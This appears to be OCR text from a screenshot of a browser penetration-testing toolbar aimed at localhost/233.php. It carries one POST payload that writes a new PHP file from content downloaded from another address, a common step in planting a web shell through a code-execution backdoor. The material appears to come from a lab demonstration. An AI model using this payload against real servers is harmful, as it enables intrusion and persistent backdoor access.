 INT SQL XSS Encryption Encoding Other
Load URL
localhost/233.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
a=fwrite(fopen("2333.php","w"),file_get_contents("http://127.0.0.1/a.txt"));